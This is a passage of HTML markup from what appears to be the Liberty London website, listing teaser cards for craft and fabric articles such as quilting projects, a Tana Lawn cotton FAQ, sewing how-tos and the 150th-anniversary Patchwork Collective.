        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The New Age of Liberty Fabrics with Federico Forquet</h4><h5 class="sub-heading portrait-regular m-0">In conversation with the renowned couturier and interior design creative behind the all-new FuturLiberty collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby and Emma Fowler</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Charlotte Olby and Emma Fowler</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-quilting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/quilt-ugc-craft-club?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/quilt-ugc-craft-club?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/quilt-ugc-craft-club?fmt=auto&qlt=75" width="500" height="650" alt="quilt ugc liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Quilting Ideas from our #LibertyCraftClub Crafters</h4><h5 class="sub-heading portrait-regular m-0">Looking for a new mindful craft project to sink your teeth into? Get inspired with our Craft Club maker's DIY quilting projects</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/botanicals-fabrics-archive.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200717-botanicals-fabric-archive-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200717-botanicals-fabric-archive-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200717-botanicals-fabric-archive-header?fmt=auto&qlt=75" alt="liberty print archive botanticals being hand designed" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">From The Archive: Liberty Botanicals</h4>
            <h5 class="sub-heading portrait-regular m-0">Tracing the lush prints at the root of Liberty’s design ethos.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-yvette-phillips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210224-fabric-makers-yvette-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210224-fabric-makers-yvette-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210224-fabric-makers-yvette-header?fmt=auto&qlt=75" alt="liberty fabric makers yvette" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Yvette Phillips</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating our global network of Liberty Fabrics creatives.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-paradise-lands-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230817-say-yes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230817-say-yes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230817-say-yes?fmt=auto&qlt=75" width="500" height="650" alt="Discover the Paradise Lands collection from Liberty Fabric" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Your Great (Crafting) Escape with Paradise Lands</h4><h5 class="sub-heading portrait-regular m-0">Let your imagination run wild with the latest collection from Liberty Fabric, available in-store and online now</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-craft-club-heart-garland.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220114-valentine-s-day-crafting-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220114-valentine-s-day-crafting-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220114-valentine-s-day-crafting-header?fmt=auto&qlt=75" alt="how to make a valentines day garland" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make A Heart Garland</h4><h5 class="sub-heading portrait-regular m-0">This Valentine’s Day, express your feelings with a homemade garland to wear your heart on your wall (or mantelpiece, or above your bed)…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ss22-fabrics-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220203-fabrics-the-wonderful-fantastical?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220203-fabrics-the-wonderful-fantastical?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220203-fabrics-the-wonderful-fantastical?fmt=auto&qlt=75" alt="fabrics the wonderful fantastical Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Take a peek into the Liberty Fabrics design studio with The Wonderful Fantastical collection – a creative imaginarium of fairytales, fluttering wings and scenes from outer space</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-tana-lawn-cotton-answers.html" title="Read Everything to Know About Tana Lawn™ Cotton" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/230101-tana-lawn-faq?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/230101-tana-lawn-faq?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/230101-tana-lawn-faq?fmt=auto&qlt=default" width="500" height="650" alt="Liberty tana lawn fabric - your questions answered" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything to Know About Tana Lawn™ Cotton</h4><h5 class="sub-heading portrait-regular m-0">You asked, we answered – read our community’s most frequently-pondered questions about Liberty’s iconic signature fabric.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/craft/liberty-tana-lawn-cotton-answers.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/tessa-layzelle-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/2024_11_LIBERTY_SOCIAL_QUILTING_DM_2124Retouched?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/2024_11_LIBERTY_SOCIAL_QUILTING_DM_2124Retouched?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/2024_11_LIBERTY_SOCIAL_QUILTING_DM_2124Retouched?fmt=auto&qlt=default" width="500" height="650" alt="Tessa Layzelle stands in front of a stone wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Slow crafting and creativity with Tessa Layzelle</h4><h5 class="sub-heading portrait-regular m-0">The York-based quilter shares her thoughts on craft, calmness and the artistry of quilting</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/alternative-gift-wrapping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211029-christmas-wrapping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211029-christmas-wrapping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211029-christmas-wrapping-header?fmt=auto&qlt=75" alt="alternative christmas wrapping ideas liberty fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Alternative Christmas Gift Wrapping Ideas</h4>
            <h5 class="sub-heading portrait-regular m-0">Think outside the box with no-waste wrapping solutions, not just for Christmas.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-tablecloth-with-a-ruffle-trim.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/tablecloth-hero-half-head_1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/tablecloth-hero-half-head_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/tablecloth-hero-half-head_1?fmt=auto&qlt=default" width="500" height="650" alt="how to make a tablecloth with a ruffle trim" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make a Tablecloth with a Ruffle Trim</h4><h5 class="sub-heading portrait-regular m-0">Cottagecore is here to stay, and your entry point to the trend couldn’t be easier with our step-by-step guide to handcrafting your own Liberty ruffle-trimmed tablecloth.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Emma Fowler</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/emma-fowler/" class="mb-0 author"><span class="portrait-medium-italic">By: Emma Fowler</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/stories-of-the-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/DrewUnwin2025_03_07_PATCHWORK-SUBMISSIONS_(02)_0824_RETOUCHED?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/DrewUnwin2025_03_07_PATCHWORK-SUBMISSIONS_(02)_0824_RETOUCHED?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/DrewUnwin2025_03_07_PATCHWORK-SUBMISSIONS_(02)_0824_RETOUCHED?fmt=auto&qlt=default" width="500" height="650" alt="One of the squares submitted for Liberty&#x27;s Patchwork Collective Project" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Hand-Stitched Stories: The Patchwork Collective</h4><h5 class="sub-heading portrait-regular m-0">Explore the inspirations, reminiscence and patchwork histories behind our 150th anniversary creation</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/the-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250425-Experience-Hub-The-Patchwork-Collective-min?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250425-Experience-Hub-The-Patchwork-Collective-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250425-Experience-Hub-The-Patchwork-Collective-min?fmt=auto&qlt=default" width="500" height="650" alt="The Patchwork Collective - 150 Years of Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Patchwork Collective</h4><h5 class="sub-heading portrait-regular m-0">150 Years of Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/our-liberty-fabric-makers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/craft-club-ugc?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/craft-club-ugc?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/craft-club-ugc?fmt=auto&qlt=75" width="500" height="650" alt="the latest liberty craft club makes from you" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty vs Reality: Your Latest Craft Club Creations</h4><h5 class="sub-heading portrait-regular m-0">Our global network of savvy #LibertyCraftClub members have been hard at work, here's our edit of the most inspiring new makes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
